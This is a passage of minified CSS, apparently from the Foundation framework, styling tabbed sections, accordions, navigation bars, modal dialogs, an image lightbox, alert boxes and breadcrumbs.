a,.section-container.auto > section > .title a,.section-container.auto > .section > .title a {padding:0.9375em;display:inline-block;color:#333333;font-size:0.875em;white-space:nowrap}.section-container > section > .title:hover,.section-container > .section > .title:hover,.section-container.auto > section > .title:hover,.section-container.auto > .section > .title:hover {background-color:#e2e2e2}.section-container > section .content,.section-container > .section .content,.section-container.auto > section .content,.section-container.auto > .section .content {display:none;padding:0.9375em;background-color:white}.section-container > section .content > *:last-child,.section-container > .section .content > *:last-child,.section-container.auto > section .content > *:last-child,.section-container.auto > .section .content > *:last-child {margin-bottom:0}.section-container > section .content > *:first-child,.section-container > .section .content > *:first-child,.section-container.auto > section .content > *:first-child,.section-container.auto > .section .content > *:first-child {padding-top:0}.section-container > section .content > *:last-child:not(.flex-video),.section-container > .section .content > *:last-child:not(.flex-video),.section-container.auto > section .content > *:last-child:not(.flex-video),.section-container.auto > .section .content > *:last-child:not(.flex-video) {padding-bottom:0}.section-container > section.active > .content,.section-container > .section.active > .content,.section-container.auto > section.active > .content,.section-container.auto > .section.active > .content {display:block}.section-container > section.active > .title,.section-container > .section.active > .title,.section-container.auto > section.active > .title,.section-container.auto > .section.active > .title {background:#d5d5d5}.section-container > section.active > .title a,.section-container > .section.active > .title a,.section-container.auto > section.active > .title a,.section-container.auto > .section.active > .title a {color:#333333}.section-container > section > .title,.section-container > .section > .title,.section-container.auto > section > .title,.section-container.auto > .section > .title {top:0;width:100%;margin:0;border-top:solid 1px #cccccc}.section-container > section > .title a,.section-container > .section > .title a,.section-container.auto > section > .title a,.section-container.auto > .section > .title a {width:100%}.section-container.tabs {border:0;position:relative}.section-container.tabs > section,.section-container.tabs > .section {border:0;position:static}.section-container.tabs > section > .title,.section-container.tabs > .section > .title {background-color:#efefef;cursor:pointer;margin-bottom:0}.section-container.tabs > section > .title a,.section-container.tabs > .section > .title a {padding:0.9375em;display:inline-block;color:#333333;font-size:0.875em;white-space:nowrap}.section-container.tabs > section > .title:hover,.section-container.tabs > .section > .title:hover {background-color:#e2e2e2}.section-container.tabs > section .content,.section-container.tabs > .section .content {display:none;padding:0.9375em;background-color:white}.section-container.tabs > section .content > *:last-child,.section-container.tabs > .section .content > *:last-child {margin-bottom:0}.section-container.tabs > section .content > *:first-child,.section-container.tabs > .section .content > *:first-child {padding-top:0}.section-container.tabs > section .content > *:last-child:not(.flex-video),.section-container.tabs > .section .content > *:last-child:not(.flex-video) {padding-bottom:0}.section-container.tabs > section.active > .content,.section-container.tabs > .section.active > .content {display:block}.section-container.tabs > section.active > .title,.section-container.tabs > .section.active > .title {background:white}.section-container.tabs > section.active > .title a,.section-container.tabs > .section.active > .title a {color:#333333}.section-container.tabs > section > .title,.section-container.tabs > .section > .title {width:auto;border:solid 1px #cccccc;border-right:0;border-bottom:0;position:absolute;top:0;z-index:1}.section-container.tabs > section > .title a,.section-container.tabs > .section > .title a {width:100%}.section-container.tabs > section:last-child .title,.section-container.tabs > .section:last-child .title {border-right:solid 1px #cccccc}.section-container.tabs > section .content,.section-container.tabs > .section .content {border:solid 1px #cccccc;position:absolute;z-index:10;display:none;top:-1px}.section-container.tabs > section.active > .title,.section-container.tabs > .section.active > .title {z-index:11;border-bottom:0;background-color:white}.section-container.tabs > section.active > .content,.section-container.tabs > .section.active > .content {position:relative}@media only screen and (min-width:768px) {.section-container.auto {border:0;position:relative}.section-container.auto > section,.section-container.auto > .section {border:0;position:static}.section-container.auto > section > .title,.section-container.auto > .section > .title {background-color:#efefef;cursor:pointer;margin-bottom:0}.section-container.auto > section > .title a,.section-container.auto > .section > .title a {padding:0.9375em;display:inline-block;color:#333333;font-size:0.875em;white-space:nowrap}.section-container.auto > section > .title:hover,.section-container.auto > .section > .title:hover {background-color:#e2e2e2}.section-container.auto > section .content,.section-container.auto > .section .content {display:none;padding:0.9375em;background-color:white}.section-container.auto > section .content > *:last-child,.section-container.auto > .section .content > *:last-child {margin-bottom:0}.section-container.auto > section .content > *:first-child,.section-container.auto > .section .content > *:first-child {padding-top:0}.section-container.auto > section .content > *:last-child:not(.flex-video),.section-container.auto > .section .content > *:last-child:not(.flex-video) {padding-bottom:0}.section-container.auto > section.active > .content,.section-container.auto > .section.active > .content {display:block}.section-container.auto > section.active > .title,.section-container.auto > .section.active > .title {background:white}.section-container.auto > section.active > .title a,.section-container.auto > .section.active > .title a {color:#333333}.section-container.auto > section > .title,.section-container.auto > .section > .title {width:auto;border:solid 1px #cccccc;border-right:0;border-bottom:0;position:absolute;top:0;z-index:1}.section-container.auto > section > .title a,.section-container.auto > .section > .title a {width:100%}.section-container.auto > section:last-child .title,.section-container.auto > .section:last-child .title {border-right:solid 1px #cccccc}.section-container.auto > section .content,.section-container.auto > .section .content {border:solid 1px #cccccc;position:absolute;z-index:10;display:none;top:-1px}.section-container.auto > section.active > .title,.section-container.auto > .section.active > .title {z-index:11;border-bottom:0;background-color:white}.section-container.auto > section.active > .content,.section-container.auto > .section.active > .content {position:relative}.section-container.accordion .section {padding-top:0 !important}.section-container.vertical-tabs {border:1px solid #cccccc;position:relative}.section-container.vertical-tabs section,.section-container.vertical-tabs .section {padding-top:0 !important;border:0;position:static}.section-container.vertical-tabs section > .title,.section-container.vertical-tabs .section > .title {background-color:#efefef;cursor:pointer;margin-bottom:0}.section-container.vertical-tabs section > .title a,.section-container.vertical-tabs .section > .title a {padding:0.9375em;display:inline-block;color:#333333;font-size:0.875em;white-space:nowrap}.section-container.vertical-tabs section > .title:hover,.section-container.vertical-tabs .section > .title:hover {background-color:#e2e2e2}.section-container.vertical-tabs section .content,.section-container.vertical-tabs .section .content {display:none;padding:0.9375em;background-color:white}.section-container.vertical-tabs section .content > *:last-child,.section-container.vertical-tabs .section .content > *:last-child {margin-bottom:0}.section-container.vertical-tabs section .content > *:first-child,.section-container.vertical-tabs .section .content > *:first-child {padding-top:0}.section-container.vertical-tabs section .content > *:last-child:not(.flex-video),.section-container.vertical-tabs .section .content > *:last-child:not(.flex-video) {padding-bottom:0}.section-container.vertical-tabs section.active > .content,.section-container.vertical-tabs .section.active > .content {display:block}.section-container.vertical-tabs section.active > .title,.section-container.vertical-tabs .section.active > .title {background:#d5d5d5}.section-container.vertical-tabs section.active > .title a,.section-container.vertical-tabs .section.active > .title a {color:#333333}.section-container.vertical-tabs section > .title,.section-container.vertical-tabs .section > .title {position:absolute;border-top:solid 1px #cccccc;width:12.5em}.section-container.vertical-tabs section:first-child .title,.section-container.vertical-tabs .section:first-child .title {border-top:0}.section-container.vertical-tabs section .content,.section-container.vertical-tabs .section .content {display:block;position:relative;left:12.5em;border-left:solid 1px #cccccc;z-index:10}.section-container.vertical-tabs section.active > .title,.section-container.vertical-tabs .section.active > .title {background-color:#d5d5d5;width:12.5625em;border-right:solid 0 transparent;z-index:11}.section-container.vertical-tabs section.active:last-child .title,.section-container.vertical-tabs .section.active:last-child .title {border-bottom:0}.section-container.vertical-nav {border:0;position:relative}.section-container.vertical-nav > section,.section-container.vertical-nav > .section {padding-top:0 !important;position:relative}.section-container.vertical-nav > section > .title,.section-container.vertical-nav > .section > .title {background-color:#efefef;cursor:pointer;margin-bottom:0}.section-container.vertical-nav > section > .title a,.section-container.vertical-nav > .section > .title a {padding:0.9375em;display:inline-block;color:#333333;font-size:0.875em;white-space:nowrap}.section-container.vertical-nav > section > .title:hover,.section-container.vertical-nav > .section > .title:hover {background-color:#e2e2e2}.section-container.vertical-nav > section .content,.section-container.vertical-nav > .section .content {display:none;padding:0.9375em;background-color:white}.section-container.vertical-nav > section .content > *:last-child,.section-container.vertical-nav > .section .content > *:last-child {margin-bottom:0}.section-container.vertical-nav > section .content > *:first-child,.section-container.vertical-nav > .section .content > *:first-child {padding-top:0}.section-container.vertical-nav > section .content > *:last-child:not(.flex-video),.section-container.vertical-nav > .section .content > *:last-child:not(.flex-video) {padding-bottom:0}.section-container.vertical-nav > section.active > .content,.section-container.vertical-nav > .section.active > .content {display:block}.section-container.vertical-nav > section.active > .title,.section-container.vertical-nav > .section.active > .title {background:#d5d5d5}.section-container.vertical-nav > section.active > .title a,.section-container.vertical-nav > .section.active > .title a {color:#333333}.section-container.vertical-nav > section > .title,.section-container.vertical-nav > .section > .title {border-top:none;border:solid 1px #cccccc}.section-container.vertical-nav > section > .title a,.section-container.vertical-nav > .section > .title a {display:block;width:100%}.section-container.vertical-nav > section .content,.section-container.vertical-nav > .section .content {display:none}.section-container.vertical-nav > section:first-child .title,.section-container.vertical-nav > .section:first-child .title {border-bottom:none}.section-container.vertical-nav > section.active > .content,.section-container.vertical-nav > .section.active > .content {display:block;position:absolute;left:100%;top:0;z-index:999;min-width:12.5em;border:solid 1px #cccccc}.section-container.horizontal-nav {position:relative;background:#efefef;border:1px solid #cccccc}.section-container.horizontal-nav > section,.section-container.horizontal-nav > .section {padding-top:0;border:0;position:static}.section-container.horizontal-nav > section > .title,.section-container.horizontal-nav > .section > .title {background-color:#efefef;cursor:pointer;margin-bottom:0}.section-container.horizontal-nav > section > .title a,.section-container.horizontal-nav > .section > .title a {padding:0.9375em;display:inline-block;color:#333333;font-size:0.875em;white-space:nowrap}.section-container.horizontal-nav > section > .title:hover,.section-container.horizontal-nav > .section > .title:hover {background-color:#e2e2e2}.section-container.horizontal-nav > section .content,.section-container.horizontal-nav > .section .content {display:none;padding:0.9375em;background-color:white}.section-container.horizontal-nav > section .content > *:last-child,.section-container.horizontal-nav > .section .content > *:last-child {margin-bottom:0}.section-container.horizontal-nav > section .content > *:first-child,.section-container.horizontal-nav > .section .content > *:first-child {padding-top:0}.section-container.horizontal-nav > section .content > *:last-child:not(.flex-video),.section-container.horizontal-nav > .section .content > *:last-child:not(.flex-video) {padding-bottom:0}.section-container.horizontal-nav > section.active > .content,.section-container.horizontal-nav > .section.active > .content {display:block}.section-container.horizontal-nav > section.active > .title,.section-container.horizontal-nav > .section.active > .title {background:#d5d5d5}.section-container.horizontal-nav > section.active > .title a,.section-container.horizontal-nav > .section.active > .title a {color:#333333}.section-container.horizontal-nav > section > .title,.section-container.horizontal-nav > .section > .title {width:auto;border:solid 1px #cccccc;border-left:0;top:-1px;position:absolute;z-index:1}.section-container.horizontal-nav > section > .title a,.section-container.horizontal-nav > .section > .title a {width:100%}.section-container.horizontal-nav > section .content,.section-container.horizontal-nav > .section .content {display:none}.section-container.horizontal-nav > section.active > .content,.section-container.horizontal-nav > .section.active > .content {display:block;position:absolute;z-index:999;left:0;top:-2px;min-width:12.5em;border:solid 1px #cccccc} }.no-js .section-container.auto,.no-js .section-container.accordion,.no-js .section-container.tabs,.no-js .section-container.vertical-tabs,.no-js .section-container.vertical-nav,.no-js .section-container.horizontal-nav {width:100%;display:block;margin-bottom:1.25em;border:1px solid #cccccc;border-top:none}.no-js .section-container.auto > section,.no-js .section-container.auto > .section,.no-js .section-container.accordion > section,.no-js .section-container.accordion > .section,.no-js .section-container.tabs > section,.no-js .section-container.tabs > .section,.no-js .section-container.vertical-tabs > section,.no-js .section-container.vertical-tabs > .section,.no-js .section-container.vertical-nav > section,.no-js .section-container.vertical-nav > .section,.no-js .section-container.horizontal-nav > section,.no-js .section-container.horizontal-nav > .section {position:relative}.no-js .section-container.auto > section > .title,.no-js .section-container.auto > .section > .title,.no-js .section-container.accordion > section > .title,.no-js .section-container.accordion > .section > .title,.no-js .section-container.tabs > section > .title,.no-js .section-container.tabs > .section > .title,.no-js .section-container.vertical-tabs > section > .title,.no-js .section-container.vertical-tabs > .section > .title,.no-js .section-container.vertical-nav > section > .title,.no-js .section-container.vertical-nav > .section > .title,.no-js .section-container.horizontal-nav > section > .title,.no-js .section-container.horizontal-nav > .section > .title {background-color:#efefef;cursor:pointer;margin-bottom:0}.no-js .section-container.auto > section > .title a,.no-js .section-container.auto > .section > .title a,.no-js .section-container.accordion > section > .title a,.no-js .section-container.accordion > .section > .title a,.no-js .section-container.tabs > section > .title a,.no-js .section-container.tabs > .section > .title a,.no-js .section-container.vertical-tabs > section > .title a,.no-js .section-container.vertical-tabs > .section > .title a,.no-js .section-container.vertical-nav > section > .title a,.no-js .section-container.vertical-nav > .section > .title a,.no-js .section-container.horizontal-nav > section > .title a,.no-js .section-container.horizontal-nav > .section > .title a {padding:0.9375em;display:inline-block;color:#333333;font-size:0.875em;white-space:nowrap}.no-js .section-container.auto > section > .title:hover,.no-js .section-container.auto > .section > .title:hover,.no-js .section-container.accordion > section > .title:hover,.no-js .section-container.accordion > .section > .title:hover,.no-js .section-container.tabs > section > .title:hover,.no-js .section-container.tabs > .section > .title:hover,.no-js .section-container.vertical-tabs > section > .title:hover,.no-js .section-container.vertical-tabs > .section > .title:hover,.no-js .section-container.vertical-nav > section > .title:hover,.no-js .section-container.vertical-nav > .section > .title:hover,.no-js .section-container.horizontal-nav > section > .title:hover,.no-js .section-container.horizontal-nav > .section > .title:hover {background-color:#e2e2e2}.no-js .section-container.auto > section .content,.no-js .section-container.auto > .section .content,.no-js .section-container.accordion > section .content,.no-js .section-container.accordion > .section .content,.no-js .section-container.tabs > section .content,.no-js .section-container.tabs > .section .content,.no-js .section-container.vertical-tabs > section .content,.no-js .section-container.vertical-tabs > .section .content,.no-js .section-container.vertical-nav > section .content,.no-js .section-container.vertical-nav > .section .content,.no-js .section-container.horizontal-nav > section .content,.no-js .section-container.horizontal-nav > .section .content {display:none;padding:0.9375em;background-color:white}.no-js .section-container.auto > section .content > *:last-child,.no-js .section-container.auto > .section .content > *:last-child,.no-js .section-container.accordion > section .content > *:last-child,.no-js .section-container.accordion > .section .content > *:last-child,.no-js .section-container.tabs > section .content > *:last-child,.no-js .section-container.tabs > .section .content > *:last-child,.no-js .section-container.vertical-tabs > section .content > *:last-child,.no-js .section-container.vertical-tabs > .section .content > *:last-child,.no-js .section-container.vertical-nav > section .content > *:last-child,.no-js .section-container.vertical-nav > .section .content > *:last-child,.no-js .section-container.horizontal-nav > section .content > *:last-child,.no-js .section-container.horizontal-nav > .section .content > *:last-child {margin-bottom:0}.no-js .section-container.auto > section .content > *:first-child,.no-js .section-container.auto > .section .content > *:first-child,.no-js .section-container.accordion > section .content > *:first-child,.no-js .section-container.accordion > .section .content > *:first-child,.no-js .section-container.tabs > section .content > *:first-child,.no-js .section-container.tabs > .section .content > *:first-child,.no-js .section-container.vertical-tabs > section .content > *:first-child,.no-js .section-container.vertical-tabs > .section .content > *:first-child,.no-js .section-container.vertical-nav > section .content > *:first-child,.no-js .section-container.vertical-nav > .section .content > *:first-child,.no-js .section-container.horizontal-nav > section .content > *:first-child,.no-js .section-container.horizontal-nav > .section .content > *:first-child {padding-top:0}.no-js .section-container.auto > section .content > *:last-child:not(.flex-video),.no-js .section-container.auto > .section .content > *:last-child:not(.flex-video),.no-js .section-container.accordion > section .content > *:last-child:not(.flex-video),.no-js .section-container.accordion > .section .content > *:last-child:not(.flex-video),.no-js .section-container.tabs > section .content > *:last-child:not(.flex-video),.no-js .section-container.tabs > .section .content > *:last-child:not(.flex-video),.no-js .section-container.vertical-tabs > section .content > *:last-child:not(.flex-video),.no-js .section-container.vertical-tabs > .section .content > *:last-child:not(.flex-video),.no-js .section-container.vertical-nav > section .content > *:last-child:not(.flex-video),.no-js .section-container.vertical-nav > .section .content > *:last-child:not(.flex-video),.no-js .section-container.horizontal-nav > section .content > *:last-child:not(.flex-video),.no-js .section-container.horizontal-nav > .section .content > *:last-child:not(.flex-video) {padding-bottom:0}.no-js .section-container.auto > section.active > .content,.no-js .section-container.auto > .section.active > .content,.no-js .section-container.accordion > section.active > .content,.no-js .section-container.accordion > .section.active > .content,.no-js .section-container.tabs > section.active > .content,.no-js .section-container.tabs > .section.active > .content,.no-js .section-container.vertical-tabs > section.active > .content,.no-js .section-container.vertical-tabs > .section.active > .content,.no-js .section-container.vertical-nav > section.active > .content,.no-js .section-container.vertical-nav > .section.active > .content,.no-js .section-container.horizontal-nav > section.active > .content,.no-js .section-container.horizontal-nav > .section.active > .content {display:block}.no-js .section-container.auto > section.active > .title,.no-js .section-container.auto > .section.active > .title,.no-js .section-container.accordion > section.active > .title,.no-js .section-container.accordion > .section.active > .title,.no-js .section-container.tabs > section.active > .title,.no-js .section-container.tabs > .section.active > .title,.no-js .section-container.vertical-tabs > section.active > .title,.no-js .section-container.vertical-tabs > .section.active > .title,.no-js .section-container.vertical-nav > section.active > .title,.no-js .section-container.vertical-nav > .section.active > .title,.no-js .section-container.horizontal-nav > section.active > .title,.no-js .section-container.horizontal-nav > .section.active > .title {background:#d5d5d5}.no-js .section-container.auto > section.active > .title a,.no-js .section-container.auto > .section.active > .title a,.no-js .section-container.accordion > section.active > .title a,.no-js .section-container.accordion > .section.active > .title a,.no-js .section-container.tabs > section.active > .title a,.no-js .section-container.tabs > .section.active > .title a,.no-js .section-container.vertical-tabs > section.active > .title a,.no-js .section-container.vertical-tabs > .section.active > .title a,.no-js .section-container.vertical-nav > section.active > .title a,.no-js .section-container.vertical-nav > .section.active > .title a,.no-js .section-container.horizontal-nav > section.active > .title a,.no-js .section-container.horizontal-nav > .section.active > .title a {color:#333333}.no-js .section-container.auto > section > .title,.no-js .section-container.auto > .section > .title,.no-js .section-container.accordion > section > .title,.no-js .section-container.accordion > .section > .title,.no-js .section-container.tabs > section > .title,.no-js .section-container.tabs > .section > .title,.no-js .section-container.vertical-tabs > section > .title,.no-js .section-container.vertical-tabs > .section > .title,.no-js .section-container.vertical-nav > section > .title,.no-js .section-container.vertical-nav > .section > .title,.no-js .section-container.horizontal-nav > section > .title,.no-js .section-container.horizontal-nav > .section > .title {top:0;width:100%;margin:0;border-top:solid 1px #cccccc}.no-js .section-container.auto > section > .title a,.no-js .section-container.auto > .section > .title a,.no-js .section-container.accordion > section > .title a,.no-js .section-container.accordion > .section > .title a,.no-js .section-container.tabs > section > .title a,.no-js .section-container.tabs > .section > .title a,.no-js .section-container.vertical-tabs > section > .title a,.no-js .section-container.vertical-tabs > .section > .title a,.no-js .section-container.vertical-nav > section > .title a,.no-js .section-container.vertical-nav > .section > .title a,.no-js .section-container.horizontal-nav > section > .title a,.no-js .section-container.horizontal-nav > .section > .title a {width:100%}.no-js .section-container.auto > section .title,.no-js .section-container.auto > .section .title,.no-js .section-container.accordion > section .title,.no-js .section-container.accordion > .section .title,.no-js .section-container.tabs > section .title,.no-js .section-container.tabs > .section .title,.no-js .section-container.vertical-tabs > section .title,.no-js .section-container.vertical-tabs > .section .title,.no-js .section-container.vertical-nav > section .title,.no-js .section-container.vertical-nav > .section .title,.no-js .section-container.horizontal-nav > section .title,.no-js .section-container.horizontal-nav > .section .title {position:static;width:100%;border-left:0;border-right:0}.no-js .section-container.auto > section .content,.no-js .section-container.auto > .section .content,.no-js .section-container.accordion > section .content,.no-js .section-container.accordion > .section .content,.no-js .section-container.tabs > section .content,.no-js .section-container.tabs > .section .content,.no-js .section-container.vertical-tabs > section .content,.no-js .section-container.vertical-tabs > .section .content,.no-js .section-container.vertical-nav > section .content,.no-js .section-container.vertical-nav > .section .content,.no-js .section-container.horizontal-nav > section .content,.no-js .section-container.horizontal-nav > .section .content {position:static;display:block;width:100%;border-left:0;border-right:0;border-bottom:0}.contain-to-grid {width:100%;background:#111111}.contain-to-grid .top-bar {margin-bottom:0}.fixed {width:100%;left:0;position:fixed;top:0;z-index:99}.top-bar {overflow:hidden;height:45px;line-height:45px;position:relative;background:#111111;margin-bottom:1.875em}.top-bar ul {margin-bottom:0;list-style:none}.top-bar .row {max-width:none}.top-bar form,.top-bar input {margin-bottom:0}.top-bar input {height:2.45em}.top-bar .button {padding-top:.5em;padding-bottom:.5em;margin-bottom:0}.top-bar .title-area {position:relative;margin:0}.top-bar .name {height:45px;margin:0;font-size:16px}.top-bar .name h1 {line-height:45px;font-size:1.0625em;margin:0}.top-bar .name h1 a {font-weight:bold;color:white;width:50%;display:block;padding:0 15px}.top-bar .toggle-topbar {position:absolute;right:0;top:0}.top-bar .toggle-topbar a {color:white;text-transform:uppercase;font-size:0.8125em;font-weight:bold;position:relative;display:block;padding:0 15px;height:45px;line-height:45px}.top-bar .toggle-topbar.menu-icon {right:15px;top:50%;margin-top:-16px;padding-left:40px}.top-bar .toggle-topbar.menu-icon a {text-indent:-48px;width:34px;height:34px;line-height:33px;padding:0;color:white}.top-bar .toggle-topbar.menu-icon a span {position:absolute;right:0;display:block;width:16px;height:0;-webkit-box-shadow:0 10px 0 1px white,0 16px 0 1px white,0 22px 0 1px white;box-shadow:0 10px 0 1px white,0 16px 0 1px white,0 22px 0 1px white}.top-bar.expanded {height:auto;background:transparent}.top-bar.expanded .title-area {background:#111111}.top-bar.expanded .toggle-topbar a {color:#888888}.top-bar.expanded .toggle-topbar a span {-webkit-box-shadow:0 10px 0 1px #888888,0 16px 0 1px #888888,0 22px 0 1px #888888;box-shadow:0 10px 0 1px #888888,0 16px 0 1px #888888,0 22px 0 1px #888888}.top-bar-section {left:0;position:relative;width:auto;-webkit-transition:left 300ms ease-out;-moz-transition:left 300ms ease-out;transition:left 300ms ease-out}.top-bar-section ul {width:100%;height:auto;display:block;background:#222222;font-size:16px;margin:0}.top-bar-section .divider,.top-bar-section [role="separator"] {border-bottom:solid 1px #2b2b2b;border-top:solid 1px black;clear:both;height:1px;width:100%}.top-bar-section ul li > a {display:block;width:100%;color:white;padding:12px 0 12px 0;padding-left:15px;font-size:0.8125em;font-weight:bold;background:#222222}.top-bar-section ul li > a.button {background:#2ba6cb;font-size:0.8125em}.top-bar-section ul li > a.button.hover {background:#2284a1}.top-bar-section ul li > a.button.secondary {background:#e9e9e9}.top-bar-section ul li > a.button.secondary.hover {background:#d0d0d0}.top-bar-section ul li > a.button.success {background:#5da423}.top-bar-section ul li > a.button.success.hover {background:#457a1a}.top-bar-section ul li > a.button.alert {background:#c60f13}.top-bar-section ul li > a.button.alert.hover {background:#970b0e}.top-bar-section ul li.hover > a {background:#090909;color:white}.top-bar-section ul li.active > a {background:#090909;color:white}.top-bar-section .has-form {padding:15px}.top-bar-section .has-dropdown {position:relative}.top-bar-section .has-dropdown > a:after {content:"";display:block;width:0;height:0;border:inset 5px;border-color:transparent transparent transparent rgba(255,255,255,0.5);border-left-style:solid;margin-right:15px;margin-top:-4.5px;position:absolute;top:50%;right:0}.top-bar-section .has-dropdown.moved {position:static}.top-bar-section .has-dropdown.moved > .dropdown {visibility:visible}.top-bar-section .dropdown {position:absolute;left:100%;top:0;visibility:hidden;z-index:99}.top-bar-section .dropdown li {width:100%;height:auto}.top-bar-section .dropdown li a {font-weight:normal;padding:8px 15px}.top-bar-section .dropdown li.title h5 {margin-bottom:0}.top-bar-section .dropdown li.title h5 a {color:white;line-height:22.5px;display:block}.top-bar-section .dropdown label {padding:8px 15px 2px;margin-bottom:0;text-transform:uppercase;color:#555555;font-weight:bold;font-size:0.625em}.top-bar-js-breakpoint {width:58.75em !important;visibility:hidden}.js-generated {display:block}@media only screen and (min-width:58.75em) {.top-bar {background:#111111;*zoom:1;overflow:visible}.top-bar:before,.top-bar:after {content:" ";display:table}.top-bar:after {clear:both}.top-bar .toggle-topbar {display:none}.top-bar .title-area {float:left}.top-bar .name h1 a {width:auto}.top-bar input,.top-bar .button {line-height:2em;font-size:0.875em;height:2em;padding:0 10px;position:relative;top:8px}.top-bar.expanded {background:#111111}.contain-to-grid .top-bar {max-width:62.5em;margin:0 auto}.top-bar-section {-webkit-transition:none 0 0;-moz-transition:none 0 0;transition:none 0 0;left:0 !important}.top-bar-section ul {width:auto;height:auto !important;display:inline}.top-bar-section ul li {float:left}.top-bar-section ul li .js-generated {display:none}.top-bar-section li a:not(.button) {padding:0 15px;line-height:45px;background:#111111}.top-bar-section li a:not(.button).hover {background:black}.top-bar-section .has-dropdown > a {padding-right:35px !important}.top-bar-section .has-dropdown > a:after {content:"";display:block;width:0;height:0;border:inset 5px;border-color:rgba(255,255,255,0.5) transparent transparent transparent;border-top-style:solid;margin-top:-2.5px;top:22.5px}.top-bar-section .has-dropdown.moved {position:relative}.top-bar-section .has-dropdown.moved > .dropdown {visibility:hidden}.top-bar-section .has-dropdown.hover > .dropdown {visibility:visible}.top-bar-section .has-dropdown .dropdown li.has-dropdown > a:after {border:none;content:"\00bb";margin-top:-16px;right:5px}.top-bar-section .dropdown {left:0;top:auto;background:transparent;min-width:100%}.top-bar-section .dropdown li a {color:white;line-height:1;white-space:nowrap;padding:7px 15px;background:#1e1e1e}.top-bar-section .dropdown li label {white-space:nowrap;background:#1e1e1e}.top-bar-section .dropdown li .dropdown {left:100%;top:0}.top-bar-section > ul > .divider,.top-bar-section > ul > [role="separator"] {border-bottom:none;border-top:none;border-right:solid 1px #2b2b2b;border-left:solid 1px black;clear:none;height:45px;width:0}.top-bar-section .has-form {background:#111111;padding:0 15px;height:45px}.top-bar-section ul.right li .dropdown {left:auto;right:0}.top-bar-section ul.right li .dropdown li .dropdown {right:100%}.no-js .top-bar-section ul li:hover > a {background:#090909;color:white}.no-js .top-bar-section ul li:active > a {background:#090909;color:white}.no-js .top-bar-section .has-dropdown:hover > .dropdown {visibility:visible} }.reveal-modal-bg {position:fixed;height:100%;width:100%;background:black;background:rgba(0,0,0,0.45);z-index:98;display:none;top:0;left:0}.reveal-modal {visibility:hidden;display:none;position:absolute;left:50%;z-index:99;height:auto;margin-left:-40%;width:80%;background-color:white;padding:1.25em;border:solid 1px #666666;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.4);box-shadow:0 0 10px rgba(0,0,0,0.4);top:50px}.reveal-modal .column,.reveal-modal .columns {min-width:0}.reveal-modal >:first-child {margin-top:0}.reveal-modal >:last-child {margin-bottom:0}.reveal-modal .close-reveal-modal {font-size:1.375em;line-height:1;position:absolute;top:0.5em;right:0.6875em;color:#aaaaaa;font-weight:bold;cursor:pointer}@media only screen and (min-width:768px) {.reveal-modal {padding:1.875em;top:6.25em}.reveal-modal.tiny {margin-left:-15%;width:30%}.reveal-modal.small {margin-left:-20%;width:40%}.reveal-modal.medium {margin-left:-30%;width:60%}.reveal-modal.large {margin-left:-35%;width:70%}.reveal-modal.xlarge {margin-left:-47.5%;width:95%} }@media print {.reveal-modal {background:white !important} }[data-clearing] {*zoom:1;margin-bottom:0;margin-left:0;list-style:none}[data-clearing]:before,[data-clearing]:after {content:" ";display:table}[data-clearing]:after {clear:both}[data-clearing] li {float:left;margin-right:10px}.clearing-blackout {background:#111111;position:fixed;width:100%;height:100%;top:0;left:0;z-index:998}.clearing-blackout .clearing-close {display:block}.clearing-container {position:relative;z-index:998;height:100%;overflow:hidden;margin:0}.visible-img {height:95%;position:relative}.visible-img img {position:absolute;left:50%;top:50%;margin-left:-50%;max-height:100%;max-width:100%}.clearing-caption {color:white;line-height:1.3;margin-bottom:0;text-align:center;bottom:0;background:#111111;width:100%;padding:10px 30px;position:absolute;left:0}.clearing-close {z-index:999;padding-left:20px;padding-top:10px;font-size:40px;line-height:1;color:white;display:none}.clearing-close:hover,.clearing-close:focus {color:#ccc}.clearing-assembled .clearing-container {height:100%}.clearing-assembled .clearing-container .carousel > ul {display:none}.clearing-feature li {display:none}.clearing-feature li.clearing-featured-img {display:block}@media only screen and (min-width:768px) {.clearing-main-prev,.clearing-main-next {position:absolute;height:100%;width:40px;top:0}.clearing-main-prev > span,.clearing-main-next > span {position:absolute;top:50%;display:block;width:0;height:0;border:solid 16px}.clearing-main-prev {left:0}.clearing-main-prev > span {left:5px;border-color:transparent;border-right-color:white}.clearing-main-next {right:0}.clearing-main-next > span {border-color:transparent;border-left-color:white}.clearing-main-prev.disabled,.clearing-main-next.disabled {opacity:0.5}.clearing-assembled .clearing-container .carousel {background:#111111;height:150px;margin-top:5px}.clearing-assembled .clearing-container .carousel > ul {display:block;z-index:999;width:200%;height:100%;margin-left:0;position:relative;left:0}.clearing-assembled .clearing-container .carousel > ul li {display:block;width:175px;height:inherit;padding:0;float:left;overflow:hidden;margin-right:1px;position:relative;cursor:pointer;opacity:0.4}.clearing-assembled .clearing-container .carousel > ul li.fix-height img {min-height:100%;height:100%;max-width:none}.clearing-assembled .clearing-container .carousel > ul li a.th {border:none;-webkit-box-shadow:none;box-shadow:none;display:block}.clearing-assembled .clearing-container .carousel > ul li img {cursor:pointer !important;min-width:100% !important}.clearing-assembled .clearing-container .carousel > ul li.visible {opacity:1}.clearing-assembled .clearing-container .visible-img {background:#111111;overflow:hidden;height:75%}.clearing-close {position:absolute;top:10px;right:20px;padding-left:0;padding-top:0} }.alert-box {border-style:solid;border-width:1px;display:block;font-weight:bold;margin-bottom:1.25em;position:relative;padding:0.6875em 1.3125em 0.75em 0.6875em;font-size:0.875em;background-color:#2ba6cb;border-color:#2284a1;color:white}.alert-box .close {font-size:1.375em;padding:5px 4px 4px;line-height:0;position:absolute;top:0.4375em;right:0.3125em;color:#333333;opacity:0.3}.alert-box .close:hover,.alert-box .close:focus {opacity:0.5}.alert-box.radius {-webkit-border-radius:3px;border-radius:3px}.alert-box.round {-webkit-border-radius:1000px;border-radius:1000px}.alert-box.success {background-color:#5da423;border-color:#457a1a;color:white}.alert-box.alert {background-color:#c60f13;border-color:#970b0e;color:white}.alert-box.secondary {background-color:#e9e9e9;border-color:#d0d0d0;color:#505050}.breadcrumbs {display:block;padding:0.5625em 0.875em 0.5625em;overflow:hidden;margin-left:0;list-style:none;border-style:solid;border-width:1px;background-color:#f6f6f6;border-color:gainsboro;-webkit-border-radius:3px;border-radius:3px}.breadcrumbs > * {margin:0;float:left;font-size:0.6875em;text-transform:uppercase}.breadcrumbs > *:hover a,.breadcrumbs > *:focus a {text-decoration:underline}.breadcrumbs > * a,.breadcrumbs > * span {text-transform:uppercase;color:#2ba6cb}.breadcrumbs > *.current {cursor:default;color:#333333}.breadcrumbs > *.current a {cursor:default;color:#333333}.breadcrumbs > *.current:hover,.breadcrumbs > *.current:hover a,.breadcrumbs > *.current:focus,.breadcrumbs > 